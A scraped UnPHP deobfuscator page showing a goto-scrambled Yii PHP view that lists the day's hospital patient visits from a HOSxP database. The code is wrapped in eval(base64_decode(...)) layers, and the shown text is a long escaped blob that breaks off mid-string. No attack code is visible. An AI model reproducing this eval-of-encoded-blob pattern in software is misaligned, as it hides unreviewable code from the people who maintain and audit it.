

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/6f400eb53af74e205993c02ea33153e9/
body_size: 70820
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of  eval(base64_decode(&quot;\103\151\102\x6c\x6..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead"> eval(base64_decode(&quot;\103\151\102\x6c\x64\x6d\x46\x73\113\x47\112\x68\x63\x32\125\x32\116\..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/6f400eb53af74e205993c02ea33153e9/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?   eval(base64_decode(&quot;[base64]&quot;));  
 eval(base64_decode(&quot;[base64]/[base64]/[base64]/[base64]/[base64]/[base64]&quot;));  
 use yii\helpers\Html; use yii\helpers\Url; use yii\grid\ActionColumn; use yii\widgets\ActiveForm; use yii\data\SqlDataProvider; use yii\helpers\ArrayHelper; use kartik\grid\GridView; use kartik\export\ExportMenu; goto fQAob; natDs: ?&gt; 
&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;col-sm-12 col-lg-2 col-md-2&quot;&gt;&lt;div class=&quot;col-sm-12 col-md-12 font-sarabun&quot;&gt;&lt;br&gt;&lt;?php  goto ZfMjk; Xak_l: $item_department = ArrayHelper::map($raw, &quot;id&quot;, &quot;name&quot;); goto pfSwx; pfSwx: $select_default = array(&quot;class&quot; =&gt; &quot;form-control font-sarabun&quot;); goto N3g7F; N3g7F: ?&gt; 
&lt;style&gt;th{padding:10px!important}table{font-family:Sarabun;font-size:13px!important;vertical-align:middle}&lt;/style&gt;&lt;?php  goto Fr_x1; QXLl8: $select_required = array(&quot;required&quot; =&gt; true, &quot;class&quot; =&gt; &quot;form-control font-sarabun&quot;, &quot;style&quot; =&gt; &quot;font-size:14px; &quot;); goto EJO5m; Jzw6S: ?&gt; 
&lt;/div&gt;&lt;?php  goto kY1pJ; ZfMjk: echo Html::submitButton(&quot;\340\xb8\x95\xe0\xb8\201\340\270\xa5\340\xb8\207&quot;, array(&quot;class&quot; =&gt; &quot;btn btn-primary&quot;, &quot;name&quot; =&gt; &quot;submit_table&quot;, &quot;value&quot; =&gt; &quot;Y&quot;)); goto APWAi; yLw8G: $_option = $select_default; goto afqyI; JjwHE: $this-&gt;params[&quot;breadcrumbs&quot;][] = $this-&gt;title; goto mmaek; afqyI: $_option[&quot;value&quot;] = $select_department; goto dCn7t; V2YUX: $select_default = array(&quot;class&quot; =&gt; &quot;form-control font-sarabun&quot;); goto QXLl8; T504q: $select_department = isset($post[&quot;department&quot;]) ? $post[&quot;department&quot;] : &#x27;&#x27;; goto V2YUX; fQAob: $config_name = Yii::$app-&gt;params[&quot;config_name&quot;]; goto PY9tu; lQMxw: ?&gt; 
&lt;div class=&quot;index&quot;&gt;&lt;div id=&quot;form&quot;style=&quot;margin:0;padding:20px 20px 30px;background:#eee&quot;&gt;&lt;div class=&quot;row&quot;&gt;&lt;div class=&quot;col-sm-12 col-lg-3 col-md-3&quot;&gt;&lt;div class=&quot;col-sm-12 col-md-12 font-sarabun&quot;&gt;&lt;?php  goto lIMws; LEC7H: $this-&gt;title = $config_name[&quot;screening&quot;]; goto JjwHE; dq4yR: if ($submit_table == &quot;Y&quot;) { $url = array(&quot;screen&quot;, &quot;view&quot; =&gt; &quot;screening-display&quot;, &quot;department&quot; =&gt; $select_department); echo &quot;&lt;script&gt;windowpopup_1(&#x27;&quot; . Url::to($url) . &quot;&#x27;)&lt;/script&gt;&quot;; } goto Jzw6S; EJO5m: $sql = $provider = new SqlDataProvider(array(&quot;db&quot; =&gt; &quot;dbhosxp&quot;, &quot;sql&quot; =&gt; &quot;\xa	\x9\xa\x9\x9SELECT
\x9\x9ovst.*
		,concat( patient.pname,patient.fname ) as patient\xa\x9	,kskdepartment.department\xa\x9\x9,mtq.staff  as mtq
	\x9\xa	\x9from  ovst \xa	\x9left join patient on patient.hn=ovst.hn 
	\x9left join kskdepartment on kskdepartment.depcode=ovst.main_dep
\x9\x9left join ptdepart mtq on mtq.vn=ovst.vn and mtq.staff=&#x27;mtq&#x27;
	\x9\xa\x9\x9where vstdate=date(now())
\x9	
\x9	and if( :select_department !=&#x27;&#x27; , ovst.main_dep=:select_department , 1 )
\x9	
\x9\x9group by ovst.vn
\x9\x9order by ovst.vn
	\x9
	&quot;, &quot;params&quot; =&gt; array(&quot;:select_department&quot; =&gt; $select_department), &quot;pagination&quot; =&gt; false)); goto LEC7H; kY1pJ: ActiveForm::end(); goto d3Fji; Vy3hw: $submit_table = isset($post[&quot;submit_table&quot;]) ? &quot;Y&quot; : &quot;N&quot;; goto T504q; APWAi: ?&gt; 
&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;?php  goto dq4yR; Fr_x1: $form = ActiveForm::begin(); goto lQMxw; dCn7t: echo Html::dropDownList(&quot;department&quot;, $select_department, $item_department, $_option); goto natDs; mmaek: $raw = (new SqlDataProvider(array(&quot;db&quot; =&gt; &quot;dbhosxp&quot;, &quot;sql&quot; =&gt; &quot;
\x9SELECT &#x27;&#x27; as id , &#x27;\340\xb9\200\xe0\xb8\245\xe0\270\xb7\340\xb8\xad\340\270\x81&#x27; as name union \xa\x9SELECT  depcode as id , concat( depcode,&#x27;-&#x27;,department ) as name \xa\x9FROM kskdepartment \xa\x9where 1 
\x9order by id \xa	&quot;, &quot;pagination&quot; =&gt; false, &quot;params&quot; =&gt; array())))-&gt;getModels(); goto Xak_l; lIMws: echo &quot;&lt;label class=&quot;control-label&quot;&gt;\340\xb8\253\340\271\x89\340\xb8\xad\xe0\270\207\xe0\xb8\x95\340\xb8\xa3\340\270\xa7\340\270\x88&lt;/label&gt;&quot;; goto yLw8G; PY9tu: $post = Yii::$app-&gt;request-&gt;post(); goto Vy3hw; d3Fji:  ?&gt;</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php"> eval(base64_decode(&quot;\103\151\102\x6c\x64\x6d\x46\x73\113\x47\112\x68\x63\x32\125\x32\116\x46\71\153\x5a\127\116\x76\132\x47\x55\157\111\x6c\170\x34\116\104\116\x63\x4d\124\125\170\x58\110\147\x30\x4d\x6c\170\64\115\x7a\106\x63\115\124\x51\x7a\x58\104\x59\171\130\x48\x67\x31\x4e\126\x78\64\x4e\152\144\x63\x4d\124\121\x31\x58\110\147\61\x4e\61\170\64\x4e\x6d\116\x63\115\124\131\167\x58\x44\105\x7a\x4d\x46\167\170\115\104\x64\143\145\104\131\x34\130\x44\x45\x31\116\x46\x78\64\x4e\x6a\112\143\x4d\x54\x45\167\130\104\x45\x77\x4d\154\x77\x78\x4e\124\x52\x63\115\x54\121\x7a\x58\110\147\x32\x5a\x56\x77\x78\x4d\124\132\143\x4d\124\x51\x7a\x58\x48\x67\x31\115\x31\x77\x78\115\x54\x42\143\115\124\x49\171\x58\104\105\x32\116\106\x78\x34\116\152\112\x63\x65\x44\x51\x30\x58\110\147\x33\x4d\x31\170\x34\x4e\x6a\x64\x63\x65\104\131\60\130\x44\105\172\115\106\170\64\116\x47\x56\143\115\124\x55\60\130\110\147\x30\117\126\x77\x78\x4d\x54\102\143\x65\104\x5a\152\130\x44\x45\x32\115\x46\167\170\116\104\106\143\115\124\x49\62\x58\x44\105\63\x4d\x46\167\170\116\124\144\x63\145\104\x56\x68\130\x44\105\171\116\61\170\64\116\172\x68\x63\115\x54\131\x33\x58\110\147\61\x59\126\x78\64\116\124\x68\143\145\x44\122\x68\130\104\x45\63\115\x6c\170\64\116\124\x68\143\x65\x44\121\x32\130\x44\105\x79\116\154\x78\64\116\172\154\143\x4d\x54\x51\x79\130\110\x67\60\x4e\106\167\170\116\x6a\x4e\143\115\124\x51\x33\130\104\105\60\116\106\167\170\x4d\x7a\102\x63\x65\104\x52\x6c\x58\110\147\62\131\x31\x78\x34\116\x44\x6c\x63\x4d\124\105\x77\130\104\105\61\x4e\x46\x77\x78\116\x6a\102\143\145\x44\x59\x78\130\110\x67\x31\x4e\154\x78\64\116\172\x68\x63\x65\104\132\x6c\x58\110\x67\62\115\61\x77\170\116\124\x56\143\x4d\124\x55\60\x58\x44\x45\61\x4d\61\170\x34\x4e\124\150\143\145\x44\121\61\x58\x44\x45\x77\x4e\154\x77\170\116\x54\x4a\143\x65\x44\x59\60\130\x44\x45\167\116\61\170\x34\116\155\x4e\x63\115\x54\x59\x32\130\x48\147\x32\115\154\170\64\116\155\x4a\x63\x4d\x54\x45\x32\130\x44\x45\x32\x4e\x6c\170\64\116\x6a\x4a\143\145\104\x51\64\130\x44\105\171\x4e\x6c\x77\170\116\152\122\x63\x65\104\131\171\x58\x48\147\62\131\126\x77\170\116\152\x4e\143\x65\104\x59\63\130\104\x45\x30\x4e\x46\x78\64\x4e\x54\x68\x63\x4d\124\105\62\130\110\x67\62\x59\x31\170\64\116\x44\154\x63\x4d\x54\x45\167\x58\x48\147\62\x59\x31\167\170\x4e\x6a\x42\x63\x4d\124\121\170\x58\110\x67\61\116\x6c\167\x78\x4e\x7a\x42\143\145\x44\115\x7a\130\110\147\x32\115\x56\x77\170\x4d\x6a\144\143\x4d\124\111\171\130\x48\x67\x32\x5a\x56\x78\64\x4e\x57\x46\x63\x65\x44\x55\64\130\104\105\171\115\154\170\64\x4e\x32\x46\143\145\x44\125\64\x58\104\105\167\116\x56\170\x34\x4e\x44\132\x63\145\x44\x5a\150\x58\104\x45\x30\x4e\106\170\x34\116\104\144\143\x4d\x54\125\60\130\104\131\171\x58\x48\x67\61\131\126\167\170\x4d\152\126\x63\145\104\126\150\x58\110\x67\x33\x4e\x6c\167\170\x4e\x44\x4e\143\145\x44\x5a\153\130\x48\147\172\x4d\x46\x77\62\x4e\61\x77\170\115\124\x46\x63\x65\x44\121\x34\130\x44\105\171\x4e\154\170\64\x4e\62\106\x63\x65\104\x56\150\130\x44\105\x79\115\61\x77\x78\x4d\x44\112\x63\x4e\x6a\x56\x63\x4d\124\x51\x78\x58\104\x45\171\x4e\x31\x78\x34\x4e\x6d\116\143\115\124\121\x7a\130\110\147\61\x59\x56\167\x78\115\104\144\x63\145\104\121\x32\x58\104\x59\x77\x58\x44\105\172\115\126\x78\64\116\124\132\143\x65\x44\143\x34\x58\x48\x67\x31\116\106\x77\170\116\x44\x4e\143\x4d\124\111\x33\x58\x44\x45\63\115\x46\167\170\115\x44\x56\143\115\124\x4d\170\130\x48\x67\x31\117\106\170\64\116\124\112\x63\145\x44\131\x34\130\104\105\x79\116\126\x78\64\116\x44\x68\143\x4d\x54\x45\x79\130\110\147\x33\x4e\x6c\167\x78\116\104\122\x63\x65\x44\132\x6b\x58\x44\x45\61\x4e\x46\x78\64\x4e\x6d\112\x63\115\x54\x4d\x79\x58\104\x45\172\115\106\x78\64\x4e\104\154\x63\145\x44\115\63\130\x48\147\60\x4f\126\170\x34\116\104\x68\x63\115\124\x49\x32\130\x48\x67\x33\x59\x56\167\170\x4d\172\112\x63\x4d\124\111\172\130\104\x45\x77\x4d\x6c\x78\x34\115\172\x56\x63\115\x54\121\170\130\x44\105\171\116\61\x78\64\116\x6d\x4e\x63\145\x44\x59\x7a\x58\104\x45\x30\x4d\126\x77\x78\115\x44\144\x63\x65\104\125\62\130\104\x45\62\x4d\61\x77\170\x4e\x44\x4e\x63\115\124\x41\x33\x58\x48\x67\x31\116\x6c\x77\170\x4e\172\106\143\x4d\124\x51\172\x58\x44\131\170\x58\110\147\x33\117\x46\170\64\116\x44\x4a\143\115\x54\x51\x7a\130\104\x45\x31\x4e\x6c\167\170\x4d\x54\x4a\143\115\x54\x55\167\130\x44\x45\x30\116\x56\167\x78\115\152\x56\x63\145\x44\x59\64\x58\x48\x67\x32\131\x31\170\64\x4e\152\112\x63\145\104\121\x34\x58\110\147\60\115\154\x77\170\x4e\124\122\x63\115\124\121\172\x58\110\x67\x32\131\x56\x77\170\x4e\x6a\x4e\143\x4d\x54\x51\63\130\110\x67\x32\x4e\106\170\64\116\x54\150\143\145\x44\x52\x6c\130\104\x45\61\116\106\170\x34\x4e\x44\154\143\115\124\101\63\x58\104\x45\62\x4e\x46\167\x78\x4e\124\102\x63\x65\104\131\x7a\x58\110\x67\x32\x5a\126\170\x34\116\x54\x4a\x63\x4d\x54\x59\x77\130\104\105\60\x4d\x56\x78\x34\x4d\172\106\143\x65\104\143\x34\130\x48\x67\62\x5a\126\167\x78\x4e\104\116\x63\115\124\x55\61\130\110\147\62\131\61\167\170\116\x54\116\x63\145\x44\125\64\x58\x48\147\60\116\126\170\x34\x4e\152\x52\x63\115\x54\143\170\130\104\x45\60\x4d\126\170\64\116\124\x64\x63\145\104\125\171\x58\x48\x67\61\x4e\61\x78\64\x4e\x6a\106\x63\145\x44\x55\63\130\110\x67\61\116\154\x77\x32\115\61\x77\170\115\x54\144\x63\x4d\124\143\170\x58\x48\147\x30\x4d\154\x78\64\115\172\106\143\x65\x44\x59\172\x58\x44\x59\x79\130\110\147\x31\116\x56\167\170\116\104\x64\143\115\x54\x51\170\130\x44\131\171\130\110\147\x30\x4e\154\167\170\116\x7a\x46\143\x4d\124\x51\x30\130\110\x67\60\116\61\x77\x78\x4e\x54\122\143\x4d\124\131\171\x58\104\x45\172\115\x46\167\x78\115\x44\144\143\115\124\x49\62\x58\x48\147\172\116\x46\x78\x34\x4e\x6a\x4e\143\x4d\x54\x41\x33\130\x48\x67\x7a\117\x56\x77\170\116\x7a\106\x63\x65\104\131\x30\130\104\x45\167\116\154\167\170\116\x7a\x42\143\x4d\x54\101\x32\x58\x44\x45\60\116\126\167\x78\115\124\x42\143\145\104\x51\171\x58\x44\105\62\x4e\154\x77\x78\x4e\104\x4e\143\x4d\x54\125\62\x58\110\147\x31\115\x6c\x78\64\116\x47\x56\143\145\104\x56\x68\x58\104\x45\171\x4e\x31\x77\62\x4e\x56\x77\x32\x4d\126\x77\x78\x4d\x54\144\x63\x4d\124\143\170\x58\110\147\x30\x4d\x6c\x77\x78\116\x54\x5a\143\x65\104\131\x79\x58\x48\x67\x7a\x4d\61\x77\x78\115\152\112\x63\115\x54\x59\x32\x58\x48\147\60\x4f\126\x77\x78\115\x44\x64\x63\145\x44\x56\x68\x58\104\x45\x79\x4d\154\x78\64\x4e\124\106\143\x65\104\125\x33\x58\x44\143\170\130\x48\x67\62\117\x56\x78\64\x4e\x47\x5a\x63\145\x44\143\x35\x58\104\x45\167\x4d\x6c\170\64\x4e\x7a\126\x63\x65\104\125\65\130\110\147\x31\117\106\x78\64\116\124\112\x63\115\124\101\x31\130\x48\147\x32\x4d\x31\x78\x34\116\x32\x46\143\115\124\x55\63\130\x44\x45\x30\116\x31\170\64\116\124\x42\x63\145\104\144\150\130\x48\147\x7a\x4e\x46\167\170\x4d\x54\116\143\x65\104\x55\167\130\104\105\167\x4d\61\170\64\115\172\154\143\x65\104\132\151\x58\104\105\60\x4d\x56\167\170\115\x7a\x42\143\x65\104\125\x35\130\x48\x67\x79\x59\154\x78\x34\x4e\124\x42\x63\x4d\124\101\172\x58\x44\x63\170\x58\x48\x67\x32\131\154\167\170\116\104\106\143\115\124\x4d\167\x58\110\147\61\117\x56\170\64\115\155\x4a\x63\145\104\x55\167\x58\x44\x45\x77\x4e\x31\x77\170\115\152\x4a\x63\x4d\124\131\x77\130\110\x67\x32\x4e\106\x77\170\116\124\106\x63\x4d\124\x41\x79\130\104\x45\61\x4d\154\170\64\x4e\152\112\143\145\x44\121\63\130\104\x45\x77\x4e\x6c\170\x34\x4e\62\106\143\x65\x44\131\172\130\x44\105\x33\x4d\x6c\167\62\115\106\x77\170\x4e\x54\x46\143\145\104\x55\65\130\110\x67\172\115\x6c\170\x34\115\x7a\x6c\x63\115\124\131\x7a\130\104\105\x78\x4e\106\170\x34\116\x54\x68\x63\x4d\x54\105\x32\130\104\105\x32\116\106\167\x78\x4d\x54\x52\143\145\104\125\x30\x58\110\x67\60\x4e\126\x78\64\x4e\172\x6c\143\x4d\x54\105\x78\x58\110\147\x30\116\x31\167\170\115\x54\132\x63\145\104\143\62\x58\110\147\x32\115\x6c\170\x34\116\x44\116\x63\145\104\x4d\x78\130\104\105\62\x4d\x31\167\170\115\x7a\112\x63\145\x44\x63\x35\130\x44\x59\x77\130\104\x45\x33\115\126\x78\64\x4e\104\154\143\115\124\101\x33\x58\x48\x67\x30\x5a\126\170\x34\x4e\172\132\143\145\104\131\x79\x58\110\x67\x30\115\x31\170\64\115\x7a\x46\143\115\124\x59\60\130\x48\147\x31\x59\x56\167\170\115\104\116\143\145\x44\115\x77\x58\x48\x67\63\x4f\x56\x77\170\x4d\x54\106\x63\x65\x44\x5a\x68\x58\x44\131\60\130\x48\x67\172\x4f\x46\170\64\116\x57\106\x63\x65\104\121\x33\130\110\147\62\x59\x31\170\x34\115\172\112\x63\x4d\124\105\170\130\110\x67\x30\116\61\170\x34\116\x47\126\x63\x4d\124\131\x7a\130\x48\x67\61\x4f\126\x78\64\x4e\x54\x68\143\x4d\124\x45\62\x58\x44\105\x33\x4d\x6c\170\64\116\x54\x42\143\x65\104\125\172\130\104\x45\x78\115\154\x77\x78\116\124\112\143\145\x44\x59\x79\x58\x44\131\x79\x58\x48\147\63\116\x31\167\170\x4e\152\122\x63\145\x44\131\172\130\x44\x59\x79\130\x48\x67\172\115\x46\x77\x78\116\152\122\143\x65\x44\x52\153\x58\x44\x45\x79\116\x46\x77\x78\115\x54\106\143\x4d\124\x51\x33\x58\110\147\x31\117\126\x78\64\115\172\x4a\x63\145\104\x4d\65\x58\x44\105\x32\x4d\x31\x77\x78\x4d\124\x52\x63\115\124\111\63\x58\110\147\172\x4d\x56\x78\64\116\x6d\x4a\143\x4d\124\105\x30\130\110\147\61\x4e\x46\170\x34\116\104\x56\143\x65\x44\x63\x35\130\104\105\x78\x4d\x56\167\x78\115\x44\144\143\x65\x44\x56\150\x58\x48\x67\63\x4e\x6c\x78\x34\116\x6a\112\143\145\104\132\154\x58\104\x45\x79\x4d\x56\167\x78\116\152\x52\143\x4d\124\121\x7a\x58\110\x67\172\115\x6c\170\x34\x4e\x44\132\x63\x65\x44\x63\x35\130\x44\x45\172\115\126\170\64\x4e\x54\144\143\x65\104\122\150\130\110\x67\172\x4d\x56\x77\x78\x4e\104\112\x63\115\124\x55\x78\x58\110\147\x30\117\126\170\x34\115\x6d\x4a\143\145\104\125\167\130\104\x45\x77\116\61\x78\64\x4e\x47\106\143\x4d\x54\143\x78\x58\110\x67\x31\x4d\x46\x78\64\116\155\106\x63\145\x44\143\x33\130\x48\x67\x79\x5a\x6c\167\170\116\104\116\x63\115\x54\x41\63\x58\110\x67\x32\x4f\x46\x77\170\x4e\152\144\x63\145\104\121\65\x58\x44\105\167\x4d\61\167\170\115\x44\x4a\x63\x65\x44\x5a\x6c\x58\104\x45\x30\x4d\154\x78\x34\x4d\x7a\x4e\143\x4d\x54\111\x79\130\110\147\x33\x4e\x6c\x77\170\115\x54\106\143\x65\x44\121\x32\x58\x44\105\x32\x4d\x46\170\64\x4e\155\122\x63\115\x54\111\60\130\104\105\x79\x4e\61\170\64\x4e\x7a\x42\x63\115\x54\x59\171\x58\110\147\60\x5a\x6c\x77\x78\x4e\x7a\x46\x63\145\104\121\171\130\x48\x67\x31\x4f\x56\170\64\116\x54\154\143\145\104\125\x33\x58\110\147\63\x4e\106\167\170\116\x44\132\143\145\x44\x59\x79\130\104\105\167\116\x46\170\x34\x4e\155\x5a\x63\x4d\124\x51\63\x58\x48\147\x30\x59\126\167\x78\x4d\x44\x64\x63\145\x44\132\x6a\130\x48\147\172\115\106\170\x34\x4e\x57\x46\143\x4d\x54\111\63\130\104\x59\170\x58\x44\105\x30\x4e\x6c\167\x78\x4d\172\x4a\x63\x4d\124\x41\63\130\104\105\171\116\154\x77\x78\x4e\152\x64\x63\x65\x44\125\65\130\x44\105\x7a\115\x46\170\64\116\107\106\x63\x4e\152\102\143\x65\x44\131\171\130\104\105\x79\x4e\x31\x77\x78\115\x6a\132\x63\x65\104\x63\x31\x58\x48\147\x32\x4e\106\167\170\x4d\x44\116\x63\x4d\124\101\x78\x58\104\x63\x78\x58\x44\105\170\115\x56\170\x34\116\x44\126\x63\x4d\124\101\62\x58\x44\x45\63\115\x56\x77\170\116\104\116\143\115\x54\125\61\130\x44\105\167\116\154\167\x32\116\126\x77\x78\115\152\116\143\x65\104\121\63\x58\x48\147\x31\x4e\x6c\x78\x34\116\x7a\x4e\x63\x4d\124\x51\172\x58\110\x67\60\x4e\x31\x78\x34\116\124\132\143\115\124\x63\x78\130\110\x67\x30\x5a\154\170\64\x4e\155\106\x63\x65\104\143\x77\130\104\105\62\x4e\x46\x77\170\x4d\172\x46\143\115\124\x4d\167\130\104\x45\x77\115\126\170\64\x4e\155\132\x63\x4d\x54\105\x79\130\x44\105\x78\x4d\x46\167\170\x4d\x54\112\143\x4d\124\x55\x77\x58\110\x67\62\x4e\106\x78\x34\116\172\x6c\143\x65\x44\143\x33\130\104\105\x30\116\61\170\x34\x4e\104\x6c\143\x4d\124\x55\60\130\x48\147\63\117\106\x78\x34\x4d\x7a\x52\x63\x65\104\x52\154\x58\110\147\62\x59\126\167\170\116\124\122\x63\x65\x44\131\172\130\110\x67\x32\116\x56\170\64\x4e\104\122\143\x65\x44\x55\x35\130\110\147\x7a\115\x46\x77\x78\115\x54\106\x63\x4d\124\125\x78\130\110\x67\x33\x4e\x31\x78\64\116\152\144\143\x4d\124\105\170\130\x48\x67\x32\131\x31\167\x78\x4e\152\x64\x63\x65\104\x63\64\130\104\105\170\116\x6c\167\170\115\x6a\x52\x63\145\104\x56\150\130\110\147\x32\115\61\170\64\x4e\x47\122\x63\115\124\111\60\130\110\147\61\115\x56\170\64\x4e\x7a\150\143\145\104\x55\64\130\x44\x45\x78\115\106\x78\64\116\152\x64\x63\x65\x44\x4d\171\x58\110\147\x31\131\x56\x77\170\x4d\x44\x5a\143\145\x44\x63\64\x58\104\x59\60\x58\104\x45\x78\116\x6c\x78\64\116\x6d\x46\x63\x65\x44\x55\x31\130\110\x67\62\x4f\126\x77\x78\x4d\x54\x4e\x63\115\x54\x49\x30\